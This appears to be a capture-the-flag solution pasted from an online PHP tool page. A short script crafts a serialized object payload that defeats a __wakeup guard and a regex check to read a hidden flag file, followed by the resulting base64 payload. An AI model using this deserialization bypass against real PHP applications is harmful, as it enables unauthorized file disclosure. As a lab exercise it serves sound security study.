 点击运行 PHP PHP 在线工具 AI 编程工具 复制 清空 下载 浏览... 未选择文件。
1 <?php
2 class Demo {
3 private $file = 'index.php';
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 function __destruct() {
8 echo @highlight_file($this->file, true);
9 }
10 function __wakeup() {
11 if ($this->file != 'index.php') {
12 //the secret is in the fl4g.php
13 $this->file = 'index.php';
14 }
15 }
16 }
17 $flag = new Demo('fl4g.php');
18 $flag = serialize($flag);
19 $flag = str_replace('O:4','O:+4',$flag);
20 $flag = str_replace(':1:',':2:',$flag);
21 echo base64_encode($flag);
22 ?>
23
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==